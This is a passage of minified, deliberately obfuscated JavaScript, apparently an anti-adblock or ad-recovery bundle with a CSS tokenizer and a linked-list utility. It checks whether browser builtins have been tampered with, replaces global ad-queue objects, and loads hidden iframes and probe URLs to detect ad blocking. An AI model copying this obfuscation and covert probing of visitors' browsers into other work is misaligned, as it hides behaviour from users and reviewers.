r=1;r<2;r++)if(!t[e+r]||t[e+r]!=="/1"[r]){n=!1;break}if(n)return!0}return!1})(L)&&Nt(e(2956));{const F=(t,n)=>{const r=e,i=t[r(2938)](n),o=((t,e)=>{const n=r;if(""===t||""===e)return[t];const i=[];let o=t;for(let t=kt(o,e);-1!==t;t=kt(o,e))i[n(1138)](o[n(879)](0,t)),o=o[n(879)](t+e[n(1412)]);return i[n(1138)](o),i})(t,n);if(i[r(1412)]!==o[r(1412)])return!1;for(let t=0;t<i[r(1412)];t++)if(i[t]!==o[t])return!1;return!0},D=[{target:navigator[e(847)],key:"/"},{target:navigator[e(847)],key:"/"},{target:navigator[e(847)],key:e(3319)},{target:navigator[e(847)],key:e(1e3)}];for(const{target:P,key:B}of D)F(P,B)||Nt(e(2938))}Rt=e(1749);let O=!1;try{throw new(n[e(1456)])(e(1029))}catch(q){O=!0}O||Nt(e(2697)),Rt=e(2088);try{n[e(3200)][e(3790)],n[e(3200)][e(3173)]}catch(X){Nt(e(3076))}const j=vt.A[e(3119)](),W=n[e(3173)](j);j!==n[e(3790)](W)&&Nt(e(2088)),Rt=e(2706),n[e(3033)](i)instanceof n[e(468)]||Nt(e(3033)),Rt=e(3235),n[e(1576)][e(847)]||Nt(e(1589)),Rt=e(1678),728!==n[e(1678)](e(1487))&&Nt(e(1678)),Rt=e(2722),(isNaN(n[e(3039)])||e(1866)!=typeof n[e(3039)]||isNaN(n[e(1952)])||e(1866)!=typeof n[e(1952)])&&Nt(e(2722)),Rt=e(2243);try{let Z=0,J=St.z;(0,St.c)((()=>{const t=e;Z=vt.A[t(824)](1,100)})),0!==Z&&J!==St.z||Nt(e(3519)),Z=0,J=St.z,async function(){const t=e;Z=vt.A[t(824)](1,100)}(),0===Z&&Nt(e(2243))}catch(G){Nt(e(3519))}}try{Rt=e(3581);const Q=Math[e(2831)](),K=Math[e(2831)](),$=[Q,K];$[e(3009)](),$[0]===K&&$[1]===Q||Nt(e(3009))}catch(tt){Nt(e(3009))}{Rt=e(1276);const et=[[n,e(1930)],[n,e(1276)],[n,e(1576)],[{keyval:1},e(3609)]];let nt=!1;for(const[rt,it]of et)if(n[e(1276)][e(1347)](rt,it)){nt=!0;break}nt||Nt(e(1347))}{Rt=e(2944);const ot=window[e(2530)],st=Symbol(e(3485)),at={cmd:{push:()=>st}};window[e(2530)]=at,window[e(2530)]!==at&&Nt(e(1742)),window[e(2530)][e(1497)]!==at[e(1497)]&&Nt(e(2946)),window[e(2530)][e(1497)][e(1138)]!==at[e(1497)][e(1138)]&&Nt(e(1990)),window[e(2530)][e(1497)][e(1138)]()!==st&&Nt(e(1474)),window[e(2530)]=ot}},Nt=e=>{const n=t,r=n(2584)[n(3670)](e,n(2601))[n(3670)](Rt);throw console[n(1029)](r),r},Ct=function(e,n){const r=t;let i=arguments[r(1412)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(3794)!=typeof e&&r(3794)!=typeof n)return e===n;if((e instanceof i[r(3581)]||e instanceof Array)!=(n instanceof i[r(3581)]||n instanceof Array))return!1;if(e instanceof i[r(3581)]||e instanceof Array){if(i[r(1276)][r(2632)](e)[r(1412)]!==i[r(1276)][r(2632)](n)[r(1412)])return!1;for(let t=0;t<e[r(1412)];t++)if(!Ct(e[t],n[t],i))return!1}else{if(i[r(1276)][r(2632)](e)[r(1412)]!==i[r(1276)][r(2632)](n)[r(1412)])return!1;for(const t in e)if(!Ct(e[t],n[t],i))return!1}return!0};var Vt;const Ut=[{selectors:[t(2179),t(1640)],html:(0,String[t(3281)])(Vt||(Lt=[t(1388)],Ot||(Ot=Lt[t(879)](0)),Vt=Object[t(2355)](Object[t(787)](Lt,{raw:{value:Object[t(2355)](Ot)}})))),cases:[[]]},{html:t(2130),selectors:[t(2474),t(2341),t(2013)],cases:[[{selector:t(2013),attributes:{style:t(3606)}},{selector:t(1568),attributes:{lang:"ko"}}],[{selector:t(2013),attributes:{style:t(979)}},{selector:t(1568),attributes:{lang:"en","data-theme":t(3122)}}],[{selector:t(1568),attributes:{lang:t(2548),dir:t(2110)}}]],checker:function(e){const n=t;let r=arguments[n(1412)]>1&&void 0!==arguments[1]?arguments[1]:window;const i=r[n(3033)](e);if(n(1691)===i[n(1202)](n(1648)))return!1;if(n(1691)!==i[n(1202)](n(3062)))return!1;if(n(1691)===i[n(1202)](n(2417)))return!1;if(n(1691)!==i[n(1202)](n(2895)))return!1;if(n(1984)===i[n(1202)](n(3764)))return!1;if(n(1691)!==i[n(1202)](n(1700)))return!1;const o=i[n(1202)](n(3259));if(n(2514)!==o&&"0"!==o)return!1;const s=t=>parseInt(i[n(1202)](t)[n(3493)]("px","")),a=[n(2384),n(873),n(3468),n(3672),n(2262),n(3467),n(2785),n(580),n(1296),n(3562),n(642),n(2761)];for(const t of a)if(Math[n(517)](s(t))>100)return!1;const c=[n(2886),n(1792)];for(const t of c){const i=r[n(3033)](e,t);if(n(2514)!==i[n(1202)](n(901)))return!1;if(n(2514)!==i[n(1202)](n(1387)))return!1;const o=i[n(1202)](n(3259));if(n(2514)!==o&&"0"!==o)return!1}const l=e[n(2898)]();return!(l[n(1387)]<100||l[n(901)]<100)}}];var Lt,Ot,jt=R(704);let Wt;const Yt=()=>{const e=t;var n;return(null!==(n=Wt)&&void 0!==n?n:Wt=(0,St.c)(((t,e)=>{const n=a1Y;var r;const i=[],o=null===(r=document[n(635)](n(2700)))||void 0===r?void 0:r[n(3753)];o&&i[n(1138)](o),i[n(1138)](new URL(n(695)+String(Date[n(829)]()),location[n(3753)])[n(3753)]),i[n(1138)](new URL(n(3735)+String(Date[n(829)]()),location[n(3753)])[n(3753)]);let s=0;setTimeout((()=>t(!1)),2501),i[n(1132)]((e=>{const r=n,o=document[r(2093)](r(2404));o[r(3078)](r(2961),"1"),o[r(3402)](r(3653),(()=>{t(!0)})),o[r(3402)](r(1029),(()=>{++s===i[r(1412)]&&t(!1)})),o[r(3540)]=e}))})))[e(3175)]((t=>(t||st.A[e(569)](e(1506)),t)))};let Ht;async function Ft(e,n){const r=t;var i;const{protectUrlContext:o,isDomainShardingEnabled:s}=e;null!==(i=n)&&void 0!==i||(n=s?vt.A[r(824)](0,ft.ch):-1);const a=vt.A[r(2572)]([r(3434),r(2943),r(1834),r(2801),r(2821)]),c=(0,ht.Wq)({protectUrlContext:o,url:""[r(3670)](rt.A[r(620)],r(967))[r(3670)](a),kind:ht.MN[r(1375)],key:null,endpoint:rt.A[r(620)],extra:{shardingIndex:n}}),l=document[r(2093)](r(2612));return l[r(3078)](r(2961),"1"),l[r(3540)]=c,(0,St.c)(((t,e)=>{const n=r;l[n(792)]=()=>e(n(2436)),l[n(1680)]=()=>t(),document[n(1193)][n(2675)](l)}))[r(1851)]((()=>{l[r(837)]()}))}const Dt=e=>{const n=t;e[n(2143)][n(1635)](n(901),"0"),e[n(2143)][n(1635)](n(1387),"0"),e[n(2143)][n(1635)](n(3469),n(1984)),e[n(2143)][n(1635)](n(936),n(1691))},Pt=()=>(0,St.c)((e=>{const n=t,r=document[n(2093)](n(667));Dt(r),document[n(1193)][n(2675)](r);const i=vt.A[n(3119)](),o=t=>{const s=n;t[s(2342)]===i&&(window[s(2498)](s(2712),o),r[s(837)](),e())};window[n(3402)](n(2712),o),r[n(1446)][n(1267)](),r[n(1446)][n(844)](n(929)[n(3670)](i,n(1072))),r[n(1446)][n(1453)]()})),Bt=async e=>{const n=t,{protectUrlContext:r,isDomainShardingEnabled:i}=e,o=vt.A[n(2572)]([n(2781),n(947),n(2500),n(1664),n(1118)]),s=(t,e)=>(0,ht.Wq)({protectUrlContext:r,url:t,kind:e,key:null,endpoint:rt.A[n(620)],extra:{shardingIndex:i?vt.A[n(824)](0,ft.ch):-1}}),a=vt.A[n(2572)]([[122,118],[122,226],[346,118],[346,226]]),c=[vt.A[n(824)](1,4),vt.A[n(824)](1,4)],l=vt.A[n(2572)]([10,17,20,55]),u=s(""[n(3670)](rt.A[n(620)],n(2910))[n(3670)](o),ht.MN[n(512)]),d=s(""[n(3670)](rt.A[n(620)],n(2377))[n(3670)](o),ht.MN[n(1375)]),h=s(""[n(3670)](rt.A[n(620)],n(1094))[n(3670)](o),ht.MN[n(3737)]),m=s(""[n(3670)](rt.A[n(620)],n(2652))[n(3670)](o),ht.MN[n(3737)]),f=s(""[n(3670)](rt.A[n(620)],n(1778))[n(3670)](a[0],n(3603))[n(3670)](a[1]),ht.MN[n(3737)]),p=s(""[n(3670)](rt.A[n(620)],n(2865))[n(3670)](o,n(1887))[n(3670)](l),ht.MN[n(3457)]),g=s(""[n(3670)](rt.A[n(620)],n(3499))[n(3670)](o),ht.MN[n(512)]),b=s(""[n(3670)](rt.A[n(620)],n(2507))[n(3670)](c[0],n(3603))[n(3670)](c[1]),ht.MN[n(3737)]),w=document[n(2093)](n(667));w[n(3078)](n(2961),"1"),w[n(3540)]=u,Dt(w),document[n(1193)][n(2675)](w);try{const t=Date[n(829)]();await new Promise(((t,e)=>{const r=n;let i=!1;setTimeout((()=>{i||e(new Error(a1Y(1803)))}),5e3),w[r(3402)](r(1029),(t=>{i=!0,e(t)})),w[r(3402)](r(3653),(()=>{i=!0,t()})),window[r(3402)](r(2712),(function e(n){const s=r;s(2299)===n[s(2342)][s(1334)]&&n[s(2342)][s(1364)]===o&&(window[s(2498)](s(2712),e),i=!0,t())}));const s=jt.A[r(1442)](window)[r(1398)][r(1442)][r(2069)](w);(yt.A[r(663)]()||yt.A[r(1755)]())&&s&&setTimeout((()=>{const t=r;i||fetch(s,{cache:t(2495),priority:t(823)})[t(3175)]((e=>e[t(496)]()))[t(3175)]((()=>e(new Error(t(2913)))))[t(962)]((()=>e(new Error(t(1684)))))}),1001)}));const e=Date[n(829)]()-t,r=Math[n(1438)](2001,7*e),i=3e3;st.A[n(569)](n(1699)[n(3670)](e,n(784))[n(3670)](r,n(549))[n(3670)](i,"ms"));const s=[{target:n(2612),params:{scriptUrl:d},expected:""[n(3670)](o)},{target:n(624),params:{fetchUrl:h},expected:""[n(3670)](o)},{target:n(2310),params:{xhrUrl:m},expected:""[n(3670)](o)},{target:n(2263),params:{cssUrl:p},expected:""[n(3670)](l,"px")},{target:n(667),params:{iframeUrl:g},expected:""[n(3670)](o)},{target:n(735),params:{imageUrl:b},expected:""[n(3670)](c[0],"x")[n(3670)](c[1]),failOnlyIf:Yt}];(()=>{const t=n;if(void 0!==Ht)return Ht;try{""!==document[t(2093)](t(1046))[t(499)](t(2171))?Ht=!0:(Ht=!1,st.A[t(569)](t(1894)))}catch(t){Ht=!0}return Ht})()&&s[n(1138)]({target:n(1046),params:{videoUrl:f},expected:""[n(3670)](a[0],"x")[n(3670)](a[1]),failOnlyIf:Yt});const u=Object[n(1285)](s[n(2354)]((t=>{const e=n;let{target:r}=t;return[r,e(645)]}))),v=s[n(2354)]((async t=>{const e=n;let{target:r,params:i,expected:s,failOnlyIf:a}=t;try{const t=Date[e(829)](),n=await(c=r,l=i,new Promise(((t,n)=>{const r=e,i=new MessageChannel,s=e=>{const r=a1Y;e[r(2342)][r(1364)]===o&&r(3460)===e[r(2342)][r(1334)]&&(i[r(918)][r(2498)](r(2712),s),e[r(2342)].ok?t(e[r(2342)][r(2342)]):n(new Error(e[r(2342)][r(2712)])))},a={action:r(2958),target:c,params:l};i[r(918)][r(3230)]=s,w[r(1737)][r(2206)](a,"*",[i[r(1521)]])}))),a=Date[e(829)]()-t;if(st.A[e(569)](e(575)[e(3670)](r,e(3308))[e(3670)](n,e(3715))[e(3670)](a,"ms")),n!==s)throw new Error(e(2707)[e(3670)](r,e(2499)));u[r]=e(3460)}catch(c){if(a&&!await a())return st.A[e(569)](""[e(3670)](r,e(3248))),void(u[r]=e(1317));throw u[r]=e(1623),st.A[e(569)](e(575)[e(3670)](r,e(3788))[e(3670)](c)),c}var c,l}));let y=null;const x=Date[n(829)]();await new Promise(((t,e)=>{const s=n;Promise[s(2245)](v)[s(3175)](t)[s(962)](e),setTimeout((()=>{e(new Error(s(570)))}),r);let a=Date[s(829)]();const c=t=>{const e=s;e(2299)===t[e(2342)][e(1334)]&&t[e(2342)][e(1364)]===o&&(a=Date[e(829)]())};window[s(3402)](s(2712),c);const l=setInterval((()=>{const t=s;Date[t(829)]()-a>i&&e(new Error(t(1321)))}),1001);y=()=>{const t=s;window[t(2498)](t(2712),c),clearInterval(l)}}))[n(3175)]((()=>{var t;return null===(t=y)||void 0===t?void 0:t()}))[n(962)]((t=>{const e=n;var r;null===(r=y)||void 0===r||r();const i=Object[e(2838)](u)[e(2091)]((t=>{const n=e;let[r,i]=t;return n(3460)!==i&&n(1317)!==i}))[e(2354)]((t=>{let[e]=t;return e}));st.A[e(569)](""[e(3670)](t,e(2434))[e(3670)](i[e(1650)](","),e(3300))[e(3670)](Date[e(829)]()-x,"ms"));const o=Object[e(2838)](u)[e(2091)]((t=>{const n=e;let[r,i]=t;return n(645)===i}));if(1!==o[e(1412)]||e(1046)!==o[0][0])throw t;st.A[e(569)](e(3514))})),st.A[n(569)](n(763)[n(3670)](Date[n(829)]()-x,"ms")),w[n(837)]()}catch(t){throw w[n(837)](),t}};function qt(e,n,r){const i=t,o={getSlots:()=>e[i(2354)]((t=>({id:t.id,refresh:t[i(2461)][i(1686)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}function Xt(e){const n=t;return n(2799)===function(t){const e=n;try{return new URL(t)[e(1176)][e(1442)](e(2555))||""}catch(t){return""}}(e)}function Zt(e){const n=t,r=e[n(2091)]((t=>void 0!==t[n(1310)])),i=new Set(r[n(2354)]((t=>t[n(1310)].id)));for(const t of i){const i=r[n(2091)]((e=>e[n(1310)].id===t)),o=i[n(2354)]((t=>t[n(1310)][n(1119)])),s=o[n(1344)](((t,e)=>t+e),0);let a=Math[n(2831)]()*s;const c=o[n(2074)]((t=>(a-=t)<0)),l=i[n(2091)](((t,e)=>e!==c));e=e[n(2091)]((t=>!l[n(2956)](t)))}return e}async function Jt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1Y;window[t(2789)]&&window[t(2789)](t(851),2,(r=>{const i=t;i(1797)!==r[i(1437)]&&!1!==r[i(2814)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var Gt=R(8024),Qt=R(2538);const Kt=t=>{try{t()}catch(t){}};function $t(e){const n=t;var r;if(st.A[n(569)](n(3012)),null!==(r=window[n(2452)])&&void 0!==r&&r[n(1567)])return;const i=window[n(2452)]||[];window[n(2452)]={push:t=>Kt(t),__replaced:!0};for(const t of[...i][n(3009)]())Kt(t);const o=t=>{const e=n;e(624)===t[e(1334)]?t[e(2438)](...t[e(3241)]):e(3006)===t[e(1334)]?t[e(2438)]():e(2876)===t[e(1334)]&&t[e(740)]()},s=window[n(1449)]||[];window[n(1449)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)Kt((()=>o(t)))}const te=0,ee=1,ne=2,re=3,ie=4,oe=5,se=7,ae=9,ce=10,le=11,ue=12,de=13,he=14,me=15,fe=16,pe=17,ge=18,be=19,we=20,ve=21,ye=22,xe=23,ke=24,Ae=25,_e=0;function Se(t){return t>=48&&t<=57}function ze(t){return Se(t)||t>=65&&t<=70||t>=97&&t<=102}function Ee(t){return t>=65&&t<=90}function Me(t){return Ee(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function Te(t){return Me(t)||Se(t)||45===t}function Re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function Ie(t){return 10===t||13===t||12===t}function Ne(t){return Ie(t)||32===t||9===t}function Ce(t,e){return 92===t&&!Ie(e)&&e!==_e}function Ve(t,e,n){return 45===t?Me(e)||45===e||Ce(e,n):!!Me(t)||92===t&&Ce(t,e)}function Ue(t,e,n){return 43===t||45===t?Se(e)?2:46===e&&Se(n)?3:0:46===t?Se(e)?2:0:Se(t)?1:0}function Le(t){return 65279===t||65534===t?1:0}const Oe=new Array(128),je=130;for(let e=0;e<Oe[t(1412)];e++)Oe[e]=(Ne(e)?je:Se(e)&&131)||Me(e)&&132||Re(e)&&133||e||128;function We(t){return t<128?Oe[t]:132}function Ye(e,n){const r=t;return n<e[r(1412)]?e[r(1404)](n):0}function He(t,e,n){return 13===n&&10===Ye(t,e+1)?2:1}function Fe(e,n,r){let i=e[t(1404)](n);return Ee(i)&&(i|=32),i===r}function De(e,n,r,i){const o=t;if(r-n!==i[o(1412)])return!1;if(n<0||r>e[o(1412)])return!1;for(let t=n;t<r;t++){const r=i[o(1404)](t-n);let s=e[o(1404)](t);if(Ee(s)&&(s|=32),s!==r)return!1}return!0}function Pe(e,n){const r=t;for(;n<e[r(1412)]&&Ne(e[r(1404)](n));n++);return n}function Be(e,n){const r=t;for(;n<e[r(1412)]&&Se(e[r(1404)](n));n++);return n}function qe(e,n){const r=t;if(ze(Ye(e,(n+=2)-1))){for(const t=Math[r(3331)](e[r(1412)],n+5);n<t&&ze(Ye(e,n));n++);const t=Ye(e,n);Ne(t)&&(n+=He(e,n,t))}return n}function Xe(e,n){const r=t;for(;n<e[r(1412)];n++){const t=e[r(1404)](n);if(!Te(t)){if(!Ce(t,Ye(e,n+1)))break;n=qe(e,n)-1}}return n}function Ze(e,n){const r=t;let i=e[r(1404)](n);if(43!==i&&45!==i||(i=e[r(1404)](n+=1)),Se(i)&&(n=Be(e,n+1),i=e[r(1404)](n)),46===i&&Se(e[r(1404)](n+1))&&(n=Be(e,n+=2)),Fe(e,n,101)){let t=0;i=e[r(1404)](n+1),45!==i&&43!==i||(t=1,i=e[r(1404)](n+2)),Se(i)&&(n=Be(e,n+1+t+1))}return n}function Je(e,n){const r=t;for(;n<e[r(1412)];n++){const t=e[r(1404)](n);if(41===t){n++;break}Ce(t,Ye(e,n+1))&&(n=qe(e,n))}return n}function Ge(e){const n=t;if(1===e[n(1412)]&&!ze(e[n(1404)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(3613)](r)}const Qe=[t(2223),t(1194),t(2268),t(1712),t(1869),t(3204),t(2429),t(1466),t(1642),t(1186),t(2209),t(2121),t(2920),t(1888),t(2598),t(2527),t(3318),t(439),t(2383),t(3387),t(2375),t(1183),t(3479),t(3481),t(2819),t(3091)];function Ke(e=null,n){const r=t;return null===e||e[r(1412)]<n?new Uint32Array(Math[r(1438)](n+1024,16384)):e}function $e(e){const n=t,r=e[n(797)],i=r[n(1412)],o=r[n(1412)]>0?Le(r[n(1404)](0)):0,s=Ke(e[n(461)],i),a=Ke(e[n(1365)],i);let c=e[n(3755)],l=e[n(510)];for(let t=o;t<i;t++){const e=r[n(1404)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(1404)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(461)]=s,e[n(1365)]=a,e[n(571)]=!0}class tn{constructor(e,n,r,i){const o=t;this[o(3800)](e,n,r,i),this[o(461)]=null,this[o(1365)]=null}[t(3800)](e="",n=0,r=1,i=1){const o=t;this[o(797)]=e,this[o(2733)]=n,this[o(3755)]=r,this[o(510)]=i,this[o(571)]=!1}[t(2535)](e,n){const r=t;return this[r(571)]||$e(this),{source:n,offset:this[r(2733)]+e,line:this[r(461)][e],column:this[r(1365)][e]}}[t(1383)](e,n,r){const i=t;return this[i(571)]||$e(this),{source:r,start:{offset:this[i(2733)]+e,line:this[i(461)][e],column:this[i(1365)][e]},end:{offset:this[i(2733)]+n,line:this[i(461)][n],column:this[i(1365)][n]}}}}const en=16777215,nn=24,rn=new Uint8Array(32);function on(t){return 0!==rn[t]}rn[ne]=ye,rn[ve]=ye,rn[be]=we,rn[xe]=ke;class sn{constructor(e,n){this[t(3800)](e,n)}[t(2165)](){const e=t;this[e(2636)]=!1,this[e(3223)]=-1,this[e(3286)]=0,this[e(2156)]=this[e(1939)],this[e(2811)]=this[e(1939)]}[t(3800)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1412)],o=Ke(this[r(1376)],e[r(1412)]+1),s=Ke(this[r(2350)],e[r(1412)]+1);let a=0,c=-1,l=0,u=e[r(1412)];this[r(1376)]=null,this[r(2350)]=null,s[r(1374)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<nn|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=rn[o[t]>>nn]}else on(t)&&(u=r,l=rn[t])})),o[a]=te<<nn|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(797)]=e,this[r(1939)]=-1===c?0:c,this[r(553)]=a,this[r(1376)]=o,this[r(2350)]=s,this[r(2165)](),this[r(2995)]()}[t(1551)](e){const n=t;return(e+=this[n(3223)])<this[n(553)]?this[n(1376)][e]>>nn:te}[t(2431)](e){const n=t;for(let t=this[n(3223)];t<this[n(553)];t++){const r=this[n(1376)][t]>>nn;if(r!==de&&r!==Ae&&0==e--)return r}return te}[t(2362)](e){const n=t;return(e+=this[n(3223)])<this[n(553)]?this[n(1376)][e-1]&en:this[n(797)][n(1412)]}[t(3053)](e){const n=t;for(let t=this[n(3223)];t<this[n(553)];t++){const r=this[n(1376)][t]>>nn;if(r!==de&&r!==Ae&&0==e--)return t-this[n(3223)]}return te}[t(2701)](e,n){const r=t;return(e+=this[r(3223)])<this[r(553)]&&De(this[r(797)],this[r(1376)][e-1]&en,this[r(1376)][e]&en,n)}[t(3343)](e){const n=t;return e===this[n(3223)]?this[n(2156)]:e>0?e<this[n(553)]?this[n(1376)][e-1]&en:this[n(1376)][this[n(553)]]&en:this[n(1939)]}[t(861)](e){const n=t;return this[n(797)][n(2469)](e,this[n(2156)])}[t(2311)](e){const n=t;return this[n(2350)][this[n(3223)]]<e}[t(1463)](e,n){const r=t;return n?this[r(1551)](n)===ae&&this[r(797)][r(1404)](this[r(2362)](n))===e:this[r(3286)]===ae&&this[r(797)][r(1404)](this[r(2156)])===e}[t(1240)](e){const n=t;let r=this[n(3223)]+e;r<this[n(553)]?(this[n(3223)]=r,this[n(2156)]=this[n(1376)][r-1]&en,r=this[n(1376)][r],this[n(3286)]=r>>nn,this[n(2811)]=r&en):(this[n(3223)]=this[n(553)],this[n(2995)]())}[t(2995)](){const e=t;let n=this[e(3223)]+1;n<this[e(553)]?(this[e(3223)]=n,this[e(2156)]=this[e(2811)],n=this[e(1376)][n],this[e(3286)]=n>>nn,this[e(2811)]=n&en):(this[e(2636)]=!0,this[e(3223)]=this[e(553)],this[e(3286)]=te,this[e(2156)]=this[e(2811)]=this[e(797)][e(1412)])}[t(2714)](){const e=t;for(;this[e(3286)]===de||this[e(3286)]===Ae;)this[e(2995)]()}[t(1777)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(553)]&&(o=this[r(2350)][i],!(o<e));i++)switch(s=i>0?this[r(1376)][i-1]&en:this[r(1939)],n(this[r(797)][r(1404)](s))){case 1:break t;case 2:i++;break t;default:on(this[r(1376)][i]>>nn)&&(i=o)}this[r(1240)](i-this[r(3223)])}[t(3139)](e){const n=t;for(let t=0,r=this[n(1939)];t<this[n(553)];t++){const i=r,o=this[n(1376)][t],s=o&en;r=s,e(o>>nn,i,s,t)}}[t(574)](){const e=t,n=new Array(this[e(553)]);return this[e(3139)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:Qe[t],chunk:this[s(797)][s(2469)](r,i),balance:this[s(2350)][o]}})),n}}function an(e,n){const r=t;function i(t){return t<c?e[a1Y(1404)](t):0}function o(){return d=Ze(e,d),Ve(i(d),i(d+1),i(d+2))?(l=ue,void(d=Xe(e,d))):37===i(d)?(l=le,void d++):void(l=ce)}function s(){const t=a1Y,n=d;return d=Xe(e,d),De(e,n,d,t(3752))&&40===i(d)?(d=Pe(e,d+1),34===i(d)||39===i(d)?(l=ne,void(d=n+4)):void function(){const n=t;for(l=se,d=Pe(e,d);d<e[n(1412)];d++){const t=e[n(1404)](d);switch(We(t)){case 41:return void d++;case je:return d=Pe(e,d),41===i(d)||d>=e[n(1412)]?void(d<e[n(1412)]&&d++):(d=Je(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=Je(e,d),void(l=8);case 92:if(Ce(t,i(d+1))){d=qe(e,d)-1;break}return d=Je(e,d),void(l=8)}}}()):40===i(d)?(l=ne,void d++):void(l=ee)}function a(t){const n=a1Y;for(t||(t=i(d++)),l=oe;d<e[n(1412)];d++){const r=e[n(1404)](d);switch(We(r)){case t:return void d++;case je:if(Ie(r))return d+=He(e,d,r),void(l=6);break;case 92:if(d===e[n(1412)]-1)break;const o=i(d+1);Ie(o)?d+=He(e,d+1,o):Ce(r,o)&&(d=qe(e,d)-1)}}}const c=(e=String(e||""))[r(1412)];let l,u=Le(i(0)),d=u;for(;d<c;){const t=e[r(1404)](d);switch(We(t)){case je:l=de,d=Pe(e,d+1);break;case 34:a();break;case 35:Te(i(d+1))||Ce(i(d+1),i(d+2))?(l=ie,d=Xe(e,d+1)):(l=ae,d++);break;case 39:a();break;case 40:l=ve,d++;break;case 41:l=ye,d++;break;case 43:Ue(t,i(d+1),i(d+2))?o():(l=ae,d++);break;case 44:l=ge,d++;break;case 45:Ue(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=me,d+=3):Ve(t,i(d+1),i(d+2))?s():(l=ae,d++);break;case 46:Ue(t,i(d+1),i(d+2))?o():(l=ae,d++);break;case 47:42===i(d+1)?(l=Ae,d=e[r(3518)]("*/",d+2),d=-1===d?e[r(1412)]:d+2):(l=ae,d++);break;case 58:l=fe,d++;break;case 59:l=pe,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=he,d+=4):(l=ae,d++);break;case 64:Ve(i(d+1),i(d+2),i(d+3))?(l=re,d=Xe(e,d+1)):(l=ae,d++);break;case 91:l=be,d++;break;case 92:Ce(t,i(d+1))?s():(l=ae,d++);break;case 93:l=we,d++;break;case 123:l=xe,d++;break;case 125:l=ke,d++;break;case 131:o();break;case 132:s();break;default:l=ae,d++}n(l,u,u=d)}}let cn=null;class ln{static[t(1569)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2934)]=null,this[e(2042)]=null,this[e(1519)]=null}[t(1569)](e){return ln[t(1569)](e)}[t(1709)](e,n){const r=t;let i;return null!==cn?(i=cn,cn=cn[r(1519)],i[r(2390)]=e,i[r(2995)]=n,i[r(1519)]=this[r(1519)]):i={prev:e,next:n,cursor:this[r(1519)]},this[r(1519)]=i,i}[t(937)](){const e=t,{cursor:n}=this;this[e(1519)]=n[e(1519)],n[e(2390)]=null,n[e(2995)]=null,n[e(1519)]=cn,cn=n}[t(782)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2390)]===e&&(s[o(2390)]=n),s[o(2995)]===r&&(s[o(2995)]=i),s=s[o(1519)]}*[Symbol[t(2364)]](){const e=t;for(let t=this[e(2934)];null!==t;t=t[e(2995)])yield t[e(2342)]}get[t(2561)](){const e=t;let n=0;for(let t=this[e(2934)];null!==t;t=t[e(2995)])n++;return n}get[t(1043)](){return null===this[t(2934)]}get[t(880)](){const e=t;return this[e(2934)]&&this[e(2934)][e(2342)]}get[t(2098)](){const e=t;return this[e(2042)]&&this[e(2042)][e(2342)]}[t(1951)](e){const n=t;let r=null;this[n(2934)]=null;for(let t of e){const e=ln[n(1569)](t);null!==r?r[n(2995)]=e:this[n(2934)]=e,e[n(2390)]=r,r=e}return this[n(2042)]=r,this}[t(2113)](){return[...this]}[t(842)](){return[...this]}[t(1132)](e,n=this){const r=t,i=this[r(1709)](null,this[r(2934)]);for(;null!==i[r(2995)];){const t=i[r(2995)];i[r(2995)]=t[r(2995)],e[r(2069)](n,t[r(2342)],t,this)}this[r(937)]()}[t(2387)](e,n=this){const r=t,i=this[r(1709)](this[r(2042)],null);for(;null!==i[r(2390)];){const t=i[r(2390)];i[r(2390)]=t[r(2390)],e[r(2069)](n,t[r(2342)],t,this)}this[r(937)]()}[t(1344)](e,n,r=this){const i=t;let o,s=this[i(1709)](null,this[i(2934)]),a=n;for(;null!==s[i(2995)];)o=s[i(2995)],s[i(2995)]=o[i(2995)],a=e[i(2069)](r,a,o[i(2342)],o,this);return this[i(937)](),a}[t(2385)](e,n,r=this){const i=t;let o,s=this[i(1709)](this[i(2042)],null),a=n;for(;null!==s[i(2390)];)o=s[i(2390)],s[i(2390)]=o[i(2390)],a=e[i(2069)](r,a,o[i(2342)],o,this);return this[i(937)](),a}[t(3068)](e,n=this){const r=t;for(let t=this[r(2934)];null!==t;t=t[r(2995)])if(e[r(2069)](n,t[r(2342)],t,this))return!0;return!1}[t(2354)](e,n=this){const r=t,i=new ln;for(let t=this[r(2934)];null!==t;t=t[r(2995)])i[r(831)](e[r(2069)](n,t[r(2342)],t,this));return i}[t(2091)](e,n=this){const r=t,i=new ln;for(let t=this[r(2934)];null!==t;t=t[r(2995)])e[r(2069)](n,t[r(2342)],t,this)&&i[r(831)](t[r(2342)]);return i}[t(647)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1709)](null,e);for(;null!==o[i(2995)];){const t=o[i(2995)];if(o[i(2995)]=t[i(2995)],n[i(2069)](r,t[i(2342)],t,this))break}this[i(937)]()}[t(1114)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1709)](e,null);for(;null!==o[i(2390)];){const t=o[i(2390)];if(o[i(2390)]=t[i(2390)],n[i(2069)](r,t[i(2342)],t,this))break}this[i(937)]()}[t(1727)](){const 